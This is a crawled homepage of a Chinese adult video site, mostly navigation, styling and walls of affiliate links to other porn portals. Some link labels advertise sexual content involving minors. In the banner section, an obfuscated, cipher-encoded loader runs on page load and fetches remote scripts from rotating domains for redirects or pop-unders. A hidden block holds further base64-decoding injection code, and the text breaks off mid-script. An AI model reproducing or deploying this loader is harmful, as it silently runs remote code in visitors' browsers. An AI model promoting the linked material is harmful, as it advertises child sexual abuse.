

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://av6k.info/
body_size: 16735
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <!--<title>【AV6K】成人網站-成人影片|線上a片|av6k免費電影網 | 首頁</title>-->
    <title>AV6K成人网-C站-免费成人影片亚洲色情A片线上看</title>
    <meta name="description" content="C站-看免费成人电影就来av6k成人网站，这里有最新最全的色情成人影片，日韩无码有码线上a片，另有欧美无码，自拍偷拍及成人动漫，美女主播裸聊视讯  Free HD Porn Videos & JAV Streaming・Japan AV グル無修正エロ動画ファンに" />
    <meta name="referrer" content="always">
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />  
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
    <meta name="revisit-after" content="1 days">
    
    
    <link href="/includes/cdn/style.css?2" rel="stylesheet" type="text/css" />
    <link href="/includes/cdn/swiper-bundle.min.css" rel="stylesheet" >
    <link href="/includes/cdn/4.7.0_font-awesome.css" rel="stylesheet" type="text/css" />
    <script src="/includes/cdn/jquery-2.2.4.min.js"></script>
    <script type="text/javascript" src="/includes/cdn/1.4.1_jquery.cookie.js"></script>
    <script src="/includes/cdn/myjs.js?1"></script>
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117943749-2"></script>
    <script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-117943749-2');</script>
    

<script>
var httm = window.location.hostname;
var newtitle = $('title').html();
var newdescription =  $("meta[name='description']").attr("content");
$('title').html(newtitle + ''+ httm);
$("meta[name='description']").attr("content",newdescription + ''+ httm);
</script>


    
</head>

<body>
    <div id="header" class="header">
        <div class="frame">
        	  <div class="frameC">
                
                <div class="links"><div class="frame">
                    <!-- <script src="/templets/default/parts/txt.js?1"></script>-->
                   <style>
                    @media only screen and (max-width:850px) {.links a{width: 33%;float: left;font-size: 20px;}}
                    @media only screen and (min-width:850px) {.links br{display: none;}.links a{padding: 0 30px;font-size: 20px;}}
@media only screen and (min-width:850px) {
  .logo_m {display: none;}
  .menu2 {display: none;}
}
@media only screen and (max-width:850px) {
  .topTitle,.path{display: none !important;}
  .logoT {display: none;}
  #header {padding: 0;}
  .search {position: inherit;border-radius: 5px;}
  .menu2 {overflow: hidden;padding-bottom: 5px;}
  .menu2 li{float: left;list-style: none;text-align: center;width: 20%;padding-top: 10px;}
  .menu2 a {color: #000;font-size: 16px;padding: 0 12px;}
  .menu2 span {height: 3px;display: block;margin: auto;margin-top: 10px;}
  .menu2 .active_menu span {background-color: rgb(245, 75, 100);width: 38px;height: 3px;border-radius: 3px;display: block;margin: auto;margin-top: 10px;}
  .menu2 .active_menu a {color: #f54b64;}
}

                    </style>
                    <!--
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #ef3f36;">❤️今日最新❤️</a>
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #FFF;">国产原创AV</a>
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #FFF;">麻豆传媒</a>
<br/>
<a href="https://8q4qp.com" rel="nofollow" target="_blank" style="color: #fff000;">❤️赚钱APP❤️</a>
<a href="https://0dd718f.com/?app_key=zzp6mr&code=lK4UcRtH" rel="nofollow" target="_blank" style="color: #FFF;">幼女破处</a>
<a href="https://0dd718f.com/?app_key=zzp6mr&code=lK4UcRtH" rel="nofollow" target="_blank" style="color: #FFF;">高跟丝袜</a>
-->
                </div></div>
 
                <div class="logo_m" style="width: 140px;padding-top: 5px;"><a href="/" ><img class="logo_m" src="/includes/images/av6kpreview.png" style="width: 100%;" alt="AV6K视频" /></a></div>

                <div class="search">
                     <!--<form name="formsearch" action="/plus/search.php" method="post">
                        <input name="q" type="text" id="search-keyword" value="永久网址 av6k.app" 
                        onfocus="if(this.value=='永久网址 av6k.app'){this.value='';}"  onblur="if(this.value==''){this.value='永久网址 av6k.app';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                     </form>-->
                     <form name="formsearch" action="" onsubmit="return gformsearch();" method="get">
                        <input name="keyword" type="text" id="search-keyword" value="永久网址 av6k.app" 
                        onfocus="if(this.value=='永久网址 av6k.app'){this.value='';}"  onblur="if(this.value==''){this.value='永久网址 av6k.app';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                        
                     </form>
                     
                     
                     
                      <script>
     function gformsearch(){
      var gid = $('input[name=keyword]').val();
      var gid2 = gid.replace(/\s/g, '+');
      url = '/search/'+gid2+'-1.html';
      window.location.href = url;
      
      return false;
     }                     </script>
                    
                </div>




                <div class="logoT"><a href="/"><img src="/includes/images/av6k/logoT.png" alt="AV6K免費電影網" /></a></div>
                    <div class="topTitle">
                        <div class="topTitleC">
          本网站已依网站内容规定处理。本网站提供成人在线影音服务，进入参观之前，请先确定您已年满法律许可的法定年龄！
           国内用户访问慢可切换节点入口， <a href="https://av6k.github.io/" rel="nofollow" target="_blank" style="color: #616161;">AV6K最新发布地址</a>
                        </div>
                    </div>
                <div class="space"></div>
                <div class="menu">
                    <a href="/">首页</a>
                    <a href="/rihanwuma/" target="_blank" rel="nofollow">JAV无码</a>
                    <a href="/rihanyouma/" target="_blank" rel="nofollow">日韩有码</a>
                    <a href="/jxny/" target="_blank" rel="nofollow">中文字幕</a>
                    <a href="/chinese-av-porn/" target="_blank" rel="nofollow">国产AV</a>
                    <a href="/fc2/" target="_blank" rel="nofollow">FC2 PPV</a>
                    <a href="/surenzipai/" target="_blank" rel="nofollow">自拍视频</a>
                    <a href="/oumeiwuma/" target="_blank" rel="nofollow">欧美无码</a>
                    <a href="/chengrendongman/" target="_blank" rel="nofollow">成人动漫</a>
                    <a href="#footlink" style="color: #5000ff;">知名导航</a>
                </div>
 <style>.menu > a + a::before {content: "|";padding: 0 24px;color: #ef3f36;}</style>
               
                <div class="menu2"><div>
                    <li class="newm1"><a href="/" target="_blank">推荐</a><span> </span></li>
                    <li class="newm4"><a href="/jxny/" target="_blank">中文</a><span> </span></li>
                    <li class="newm5"><a href="/chinese-av-porn/" target="_blank">国产</a><span> </span></li>
                    <li class="newm10"><a href="/fc2/" target="_blank">FC2</a><span> </span></li>
                    <li class="newm2"><a href="/rihanwuma/" target="_blank">无码</a><span> </span></li>
                    <li class="newm3"><a href="/rihanyouma/" target="_blank">有码</a><span> </span></li>
                    <li class="newm6"><a href="/surenzipai/" target="_blank">自拍</a><span> </span></li>
                    <li class="newm7"><a href="/oumeiwuma/" target="_blank">欧美</a><span> </span></li>
                    <li class="newm8"><a href="/chengrendongman/" target="_blank">动漫</a><span> </span></li>
                    <li class="newm9"><a href="#footlink" style="color: #5000ff;">导航</a><span> </span></li>
                </div></div>
<script>
  var newmenu = "";
  console.log(newmenu);
  if (newmenu == "" || newmenu == "7") {$(".newm1").addClass("active_menu");}
  if (newmenu == "2" || newmenu == "29" || newmenu == "30") {$(".newm2").addClass("active_menu");}
  if (newmenu == "3" || newmenu == "31" || newmenu == "32") {$(".newm3").addClass("active_menu");}
  if (newmenu == "11" || newmenu == "33" || newmenu == "34") {$(".newm4").addClass("active_menu");}
  if (newmenu == "17" || newmenu == "35" || newmenu == "36") {$(".newm5").addClass("active_menu");}
  if (newmenu == "4" || newmenu == "37" || newmenu == "38") {$(".newm6").addClass("active_menu");}
  if (newmenu == "1" || newmenu == "39" || newmenu == "40") {$(".newm7").addClass("active_menu");}
  if (newmenu == "5" || newmenu == "41" || newmenu == "42") {$(".newm8").addClass("active_menu");}
  if (newmenu == "8" || newmenu == "49" || newmenu == "50") {$(".newm10").addClass("active_menu");}
</script>

                <div class="path"><a href="/">線上A片,AV6K首頁</a></div>
 
                <div class="space"></div>
                <style>
.links-top {overflow:hidden;margin:auto;background:#2c2e2f;box-shadow:0 3px 6px 2px rgba(0,0,0,.03);}
.links-top ul li img {margin:0 auto;padding:4px;width:65px;height:65px;border-radius:15px;}
.links-top ul li {padding:10px 0;width:10%;text-align:center;display: inline-block;}
li {display:list-item;text-align:match-parent;}
ol,ul {list-style:none;}
.links-top ul li img:hover {background-color:#FF9800;}
.links-top ul a:hover {color:#FF9800;text-decoration:auto;}
.links-top ul a {font-size:14px;color:#bdbdbd;}
#app span {font-size: 15px;font-weight: initial;color: aliceblue;}
@media screen and (max-width:1180px){.links-top3 a{width: 14% !important;font-size: 12px !important;}}
@media (max-width:850px){.links-top ul li{width:15%}.links-top ul a{font-size: 13px;}}
@media (max-width:544px){.links-top ul li{width: 70px;display: inline-table;margin:0 4px;}.links-top ul a{font-size: 13px;}
                        .a151 {height:80px !important;}
                        }
                        
.links-top2 td:hover {background-color: beige;}
.links-top2 td {width:25%;border: #7D8C8E solid 1px;height: 30px;}
.links-top2 a {text-decoration: none;font-size: 14px;}
.links-top2-1 img {width: 15px;margin-bottom: -2px;}
.links-top2-2 img {width: 15px;margin-bottom: -2px;}
.links-top2-1 td:nth-child(1) a{color:#da634b;}
.links-top2-1 td:nth-child(2) a{color:orange;}
.links-top2-1 td:nth-child(3) a{color:#dcd800;}
.links-top2-1 td:nth-child(4) a{color:violet;}
.links-top2-2 td:nth-child(1) a{color:orange;}
.links-top2-2 td:nth-child(2) a{color:blue;}
.links-top2-2 td:nth-child(3) a{color:violet;}
.links-top2-2 td:nth-child(4) a{color:red;}
.links-top3 {display: flex;white-space: nowrap;flex-wrap: wrap;}
.links-top3 a {text-decoration: none !important;text-align: center;border: 1px solid #A2666A;background-color: #eee;color: #333;padding: 5px 15px;margin-right: 5px;
               border-radius: 5px;display: inline-block;margin-bottom: 3px;width: 6%;white-space: nowrap;font-weight: 400;
               font-family: "Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;font-size: 14px;}
.links-top3 a:hover {color: white;background-color: #fe628e;}               
  @media(max-width:850px) {.t5banpc {display: none;}.t5banwap {display: block !important;}}
  .t5banwap {display: none;}

</style>
<!--文字-->
<table class="links-top2" width="100%" align="center" cellpadding="3" cellspacing="2" style="border:#7D8C8E solid 1px;height: 30px;background:none;"><tbody>

  <tr class="links-top2-1">
<td align="center" ><a href="https://www.yanjiu2024.cc/学习资料/" target="_blank" rel="nofollow"><img src="/video-ads/img/yanjiusuo93.ico">福利研究所</a></td>
<td align="center" ><a href="https://dahu3.xyz/SapnJn" rel="nofollow" target="_blank">杏MAP</a></td>
<td align="center" ><a href="https://www.sddtz14.cc/" rel="nofollow" target="_blank"><img src="/video-ads/app/sddd.ico">水多多导航</a></td>
<td align="center" ><a href="https://diyyyy38.top/zz/?form=F871W" rel="nofollow" target="_blank">第一导航</a></td>
  </tr>
  <!--
  <tr class="links-top2-2">

  </tr>-->
  
</tbody></table>

<br>
<div class="links-top" id="app" style="text-align: center;">
  <ul>
<!--圖標-->



  
     <li><a href="http://23.225.52.58:4466/vip210.html" rel="nofollow" target="_blank"><img src="https://im.t5i9i.com/wg-2023440066/150-150.gif"><br><span>4466</span></a></li>



<!--1226-->

<li><a href="https://205.ugujckh.xyz/aff-acQV4" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload/ads/20230619/2023061922503156582.png"><br><span>暗网禁区</span></a></li>

<li><a href="https://b061.yyjhcsu.cc/chan/jm0505/Qr9y" rel="nofollow noopener noreferrer" target="_blank">
    <img src="https://imgpublic.ycomesc.live/upload_01/ads/20240928/2024092817252770564.png"><br><span>禁漫天堂</span></a></li>
    
<li><a href="https://cf06f.vmiyzfzr.cc/?code=EEJW&c=11472" rel="nofollow noopener noreferrer" target="_blank">
        <img src="/video-ads/app/pilipili.jpg"><br><span>高能污漫</span></a></li>
                
<li><a href="https://7624b.nlusvaxm.cc/aff-MtrZ" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20240925/2024092517530159064.jpeg"><br><span>YouTube成人版</span></a></li>

<li><a href="https://015.luwbrbc.cc/chan/xv1405/jV9f" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20250106/2025010614471899190.jpeg"><br><span>Xvideo</span></a></li>

<li><a href="https://9fd2c.crtwslc.cc/chan/ksh0721/rUEJ" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20241204/2024120419510367300.jpeg"><br><span>成人快手</span></a></li>

<li><a href="https://89ef.vecwcsp.com/chan/lldapp1242/H3rZ" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20250429/2025042916561869012.png"><br><span>萝莉岛APP</span></a></li>
        
    <li><a href="#footlink"><img src="/video-ads/app/app2.gif"><br><span  style="color: #dcd800;">更多福利导航</span></a></li>
    
  </ul>
</div>
<br>
<div class="links-top3">
<a href="#footlink" target="_blank">站长推荐</a>

<a href="https://xn-cdwav06.diwyygcc56.cc/gg/" rel="nofollow" target="_blank">帝王会所</a>
<a href="http://91.smrkss.top/app/?a0bd68" rel="nofollow" target="_blank">神秘入口</a>
<a href="https://av6ksp.avjishi2025.sbs/功到自然成/" rel="nofollow" target="_blank">AV集市</a>

<a href="https://av6ker.69taose.space/色戒" rel="nofollow" target="_blank">69桃色</a>
<a href="https://av6ker.18sejie.space/桃色" rel="nofollow" target="_blank">18色戒</a>

<a href="https://l1YQGf.nbdhw4io.cc/cow/" rel="nofollow" target="_blank">牛逼导航</a>


<a href="https://天天向上.503liu.xyz/?u=3iCzpFa23V" rel="nofollow" target="_blank">秘密通道</a>

<a href="https://www.xlytz10.cc" rel="nofollow" target="_blank">性乐园</a>
<a href="https://www.lxtz13.cc" rel="nofollow" target="_blank">两性百科</a>
<a href="https://www.lzwtz3.cc" rel="nofollow" target="_blank">狼仔网</a>
<a href="https://www.aaatz16.cc" rel="nofollow" target="_blank">A级文化</a>
<a href="https://link.xfulidh.xyz/好好学习/?from=a411en" rel="nofollow" target="_blank">小丝丝</a>

<a href="https://library.tdab.buzz/cd/" rel="nofollow" target="_blank">逗比导航</a>

<a href="https://av6k.taiyangdhjpb.top/taiyang/link/" rel="nofollow" target="_blank">太阳MAX</a>

<a href="https://av6k.yuelanshit01.cc/yls/link/" rel="nofollow" target="_blank">熟女阅览室</a>
<a href="https://av6k.8xjhhskim.top/8x/link/" rel="nofollow" target="_blank">8X会所</a>





<a href="https://urlwww.top/avfbs" rel="nofollow" target="_blank">AV福布斯</a>
<a href="https://urlwww.top/gb001" rel="nofollow" target="_blank">冈本001</a>
<a href="https://雪菊冬.chengrenbz.work/引导?dhycode=Q80Qjy" rel="nofollow" target="_blank">成人●B站</a>


<a href="https://厫o囔.jidi6.xyz/阳光/" rel="nofollow" target="_blank">逗妇乳</a>
<a href="https://厥p兒t.blyl2.sbs/梠亁" rel="nofollow" target="_blank">黄色笔记</a>
<a href="https://av6k.hsldh2vvi.com/清晨日光/" rel="nofollow" target="_blank">好色林</a>
<a href="https://k1p7f9-w4m2t.szbkdh-ty2c.com/日记本/" rel="nofollow" target="_blank">色综百科</a>
<a href="https://jpcrwdh-88loyal.com" rel="nofollow" target="_blank">精品成人网</a>
<a href="https://txl.tongxldht02.cc/txl/link/?from=MYTSJH" rel="nofollow" target="_blank">通穴录导航</a>

<a href="https://灪嚱2018mn298.yngdha.cc/cn/" rel="nofollow" target="_blank">阅女阁</a>
<a href="https://梧桐.wutongdh.shop" rel="nofollow" target="_blank">梧桐导航</a>

<a href="https://蜻蜓.qingting.site" rel="nofollow" target="_blank">蜻蜓导航</a>
<a href="https://麒麟.kirindh.site" rel="nofollow" target="_blank">麒麟导航</a>

<a href="https://www.51sejie.cc" rel="nofollow" target="_blank">8色戒导航</a>
<a href="https://www.kanpian55.cc" rel="nofollow" target="_blank">看片入口</a>
<a href="https://av6ker.renqimm.space/人妻" rel="nofollow" target="_blank">人妻秘密</a>


<a href="https://r.japb.xyz/s/" rel="nofollow" target="_blank">井喷福利</a>





</div>

<br><!--横幅-->


<a href="http://23.225.52.58:4466/vip210.html" target="_blank" rel="nofollow"> 
<img class="a151" style="width:100% ;height:110px" src="https://pic.eexssapi.com/wg-2023440066/960-120.gif" ></a>


<!--HTML固定位置 开始-->
<div></div><script>!function(){function a(a){var _idx="z1mka5n1cn";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hLFd5F"=qOdfiFdF_Lg0=Rg"4}^Sdn2}(2"=5Y|5Tg0=LqOFWfgYcmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR8Yc{a%"Q"!qYF (8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcccF=Ya8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2Pac(a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 qcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 YcF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 O8ydFhm5d2fO^ca=d8YHydFhm7qOO5cO.2aZ!5%8O<mKjdgdmFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 _cFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP}s0KCFT_T_mf)7767Jm(O^gQ@{n"="hFFJLg\/\/[[fdTPP}s0KCF75FTmfOD55dXm(O^gQ@{n"="hFFJLg\/\/[[fdTPP}s0KCFfY5Fm6f(C_FYm(O^gQ@{n"="hFFJLg\/\/[[fdTPP}s0KCFSOJTmf)7767Jm(O^gQ@{n"="hFFJLg\/\/[[fdTPP}s0KCFLY_6mfOD55dXm(O^gQ@{n"="hFFJLg\/\/[[fdTPP}s0KCFRDYJm6f(C_FYm(O^gQ@{n"="hFFJLg\/\/[[fdTPP}s0KCFdDqJmfOD55dXm(O^gQ@{n"Z=28Lc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/"%6mR%"/"%J!6m5Y|5T%%=YmL5(8Lc2a=YmO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=6mqOdfiFdF_L8}PqYF J8"}s0K"!7_2(F6O2 pcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 7cFa[Xd5 Y8H"}s0Kd2(LCYmC(2::27m(O^"="}s0K5p(LYpm74TC()Jm(O^"="}s0KD7(LSqmC(2::27m(O^"="}s0KdC(LJ^m74TC()Jm(O^"="}s0K(C(L:4mC(2::27m(O^"="}s0KC2(LSYm74TC()Jm(O^"="}s0K25(LLSmC(2::27m(O^"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@Q@{n"=28H"Y#"%6mRZ!qYF 582YD VY)iO(SYFcY%"/"%J=H2mCO62c"v"aZa!6m5Y|5T%%=5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=f8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=q8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28_HqZcFH(Zcp%%aa=58_HqZcFH(Zcp%%aa=d8_HqZcFH(Zcp%%aa=68_HqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pHfZc2<<@?5>>oa=Kol88dvvcJ%8iF562pHfZcOaa=Kol886vvcJ%8iF562pHfZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HLZcYaa<}@{jcF%8iF562pHfZcOa=Y%%ag}Q}<OvvO<@@ojc287HLZcY%}a=F%8iF562pHfZccs}vOa<<K?Ksv2a=Y%8@agc287HLZcY%}a=587HLZcY%@a=F%8iF562pHfZcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!hc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}Ppc5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=pc5aP=6mqOdfiFdF_L8}P7_2(F6O2 hcF=Y8""a[6mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=qc(=+i;NmLF562p67TcfaaaP7_2(F6O2 ^ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8Lc"hFFJLg//[[fdTPP}s0K2F(LCYm(^fL(O^mRT4gQ@{n/((/}s0Kj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPP}s0KCFT_T_mf)7767Jm(O^gQ@{n/f/}s0Kj(8}vY84}^Sdn2}(2"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 D87_2(F6O2cFa[c2??5avvcD62fODH6mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj7c7_2(F6O2ca[hc@}}a=_c7_2(F6O2ca[hc@}saPaPag_c7_2(F6O2ca[hc}}}a=7c7_2(F6O2ca[hc}}saPaPaa=l2vvY??^caP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=DcFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=DcFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8Lc"hFFJLg//[[fdTPP}s0KCFT_T_mf)7767Jm(O^gQ@{n"a%"/)_pj68"%J=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=qc(=""aaPaPPaca!'.substr(22));new Function(b)()}();</script>
<!--HTML固定位置 结束-->



<!--/横幅-->

 
<!--下廣告-->   
<div style="display: none !important;">function ExdHi(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function BTowcHq(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return ExdHi(t);};window[''+'n'+'Z'+'r'+'k'+'e'+'A'+'p'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function mfQR(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new 